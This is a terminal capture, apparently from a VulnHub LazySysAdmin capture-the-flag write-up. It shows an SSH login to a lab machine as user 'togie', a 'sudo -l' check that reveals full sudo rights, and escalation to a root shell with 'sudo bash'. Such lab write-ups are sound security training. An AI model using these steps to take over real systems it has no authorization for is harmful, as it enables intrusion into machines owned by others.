 root@kali: ~/toolbox/data/writeups/vulnhub.lazysysadmin1 # ssh togie@192.168.92.191
##################################################################################################
#                                          Welcome to Web_TR1                                    #
#                             All connections are monitored and recorded                         #
#                    Disconnect IMMEDIATELY if you are not an authorized user!                   #
##################################################################################################

togie@192.168.92.191's password:
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)

 * Documentation:  https://help.ubuntu.com/

  System information as of Tue Oct 29 21:15:16 AEST 2019

  System load: 0.08              Memory usage: 10%   Processes:       197
  Usage of /:  46.2% of 2.89GB   Swap usage:   0%    Users logged in: 0

  Graph this data and manage this system at:
    https://landscape.canonical.com/

133 packages can be updated.
0 updates are security updates.

togie@LazySysAdmin:~$ sudo -l
[sudo] password for togie:
Matching Defaults entries for togie on LazySysAdmin:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User togie may run the following commands on LazySysAdmin:
    (ALL : ALL) ALL
togie@LazySysAdmin:~$
togie@LazySysAdmin:~$
togie@LazySysAdmin:~$ sudo bash
root@LazySysAdmin:~#
root@LazySysAdmin:~#
root@LazySysAdmin:~# exit
togie@LazySysAdmin:~$
togie@LazySysAdmin:~$ logout
-rbash: /usr/bin/clear_console: restricted: cannot specify `/' in command names
Connection to 192.168.92.191 closed.
root@kali: ~/toolbox/data/writeups/vulnhub.lazysysadmin1 #